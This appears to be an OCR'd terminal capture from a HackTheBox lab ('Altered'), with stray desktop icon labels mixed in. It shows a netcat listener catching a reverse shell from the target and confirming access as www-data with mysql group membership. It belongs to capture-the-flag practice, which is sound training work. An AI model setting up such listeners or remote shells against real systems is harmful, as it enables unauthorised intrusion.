 (user㉿kali)-[~/hackthebox/Altered]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.9] from (UNKNOWN) [10.129.227.109] 48572
bash: cannot set terminal process group (913): Inappropriate ioctl for device
Home
bash: no job control in this shell
www-data@altered:/srv/altered/public$ whoami
whoami
www-data
www-data@altered:/srv/altered/public$
Trash
www-data@altered:/srv/altered/public$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),117(mysql)
www-data@altered:/srv/altered/public$
KALI